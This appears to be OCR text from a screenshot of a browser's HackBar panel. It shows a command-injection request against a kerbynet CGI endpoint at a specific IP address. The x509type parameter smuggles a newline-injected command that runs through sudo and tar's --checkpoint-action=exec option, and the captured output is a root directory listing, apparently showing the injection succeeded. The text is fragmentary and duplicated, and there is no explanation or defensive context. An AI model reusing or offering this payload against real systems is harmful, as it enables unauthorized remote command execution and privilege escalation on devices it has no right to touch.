 DB Database bin boot cdrom dev etc home lib lost+found man mnt mpoint opt proc root run sbin storage sys tmp usr var DB Database bin boot cdrom dev etc home lib lost+found man mnt mpoint opt proc root run sbin storage sys tmp usr var
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='ls /'': Status: command not found Export DER
ERROR
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-
action=exec='ls /'%0A'